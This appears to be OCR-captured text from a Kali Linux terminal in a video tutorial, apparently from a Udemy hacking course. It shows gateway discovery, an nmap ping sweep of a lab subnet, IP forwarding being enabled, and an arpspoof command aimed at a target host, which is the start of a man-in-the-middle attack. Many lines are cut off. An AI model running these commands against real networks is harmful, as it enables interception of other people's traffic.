 Applications Places Thu May 28, 7:21 PM root
root@kali: ~
File Edit View Search Terminal Help
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:
RX packets:56 errors:0 dr
TX packets:56 errors:0 dr
collisions:0 txqueuelen:0
RX bytes:2928 (2.8 KiB)
root@kali:~# route -n|grep ^0.0.0.0
cut: 0: No such file or directory
root@kali:~# route -n|grep ^0.0.0.0
192.168.236.2
root@kali:~# nmap -sP 192.168.236.2
Starting Nmap 6.47 ( http://nmap.or
Nmap scan report for 192.168.236.2
Host is up (0.00022s latency).
MAC Address: 00:50:56:FA:6F:3A (VMw
Nmap scan report for 192.168.236.13
Host is up (0.00045s latency).
MAC Address: 00:0C:29:38:D7:89 (VMw
Nmap scan report for 192.168.236.13
Host is up.
Nmap done: 153 IP addresses (3 host
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cat /proc/sys/net/ipv4/ip_forward
0
root@kali:~# nano /proc/sys/net/ipv4/ip_forward
root@kali:~# cat /proc/sys/net/ipv4/ip_forward
1
root@kali:~# echo 1 >> /proc/sys/net/ipv4/ip_forward
root@kali:~# arpspoof -i eth0 -t 192.168.236.131 192.168.236.2
Activate Windows
Go to PC settings to activate Windows.
root@kali: ~ root@kali: ~
udemy